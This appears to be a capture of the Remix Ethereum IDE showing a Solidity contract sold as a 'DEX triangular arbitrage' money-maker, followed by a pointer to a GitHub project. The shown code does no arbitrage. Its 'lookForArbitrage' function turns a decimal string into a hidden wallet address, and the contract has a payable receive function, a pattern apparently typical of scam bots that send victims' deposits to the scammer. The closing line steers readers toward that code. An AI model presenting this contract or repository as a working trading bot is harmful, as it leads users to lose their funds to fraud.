 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
SOLIDITY COMPILER
COMPILER
0.8.0+commit.c7dfd78e
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile myMoneyMaker.sol
Compile and Run script
CONTRACT
dexTriangularArbitrage (myMoneyMak
Publish on Ipfs
IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home myMoneyMaker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinite gas
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined gas
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
goto Github.com/FireNightCoder and look for a project called DEX-Triangular-Arbitrage-Solidity-Smart-Contract